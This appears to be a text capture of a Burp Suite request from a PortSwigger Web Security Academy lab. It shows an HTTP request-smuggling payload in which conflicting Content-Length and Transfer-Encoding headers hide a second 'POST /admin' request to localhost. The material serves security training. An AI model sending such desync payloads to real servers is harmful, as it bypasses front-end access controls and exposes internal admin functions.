 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aac00ac0387c468864b80d800ea0044.web-security-academy.net \r \n
3 Cookie: session=YCg6LWdThSMJY7ovsNZYTgVQsRUQnM9P \r \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0 \r \n
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 \r \n
6 Accept-Language: en-US,en;q=0.5 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: none \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Priority: u=1 \r \n
14 Te: trailers \r \n
15 Content-Type: application/x-www-form-urlencoded \r \n
16 Content-Length: 4 \r \n
17 Transfer-encoding: chunked \r \n
18 \r \n
19 71 \r \n
20 POST /admin HTTP/1.1 \r \n
21 Host: localhost \r \n
22 Content-Type: application/x-www-form-urlencoded \r \n
23 Content-Length: 15 \r \n
24 \r \n
25 x=1 \r \n
26 0 \r \n
27 \r \n
28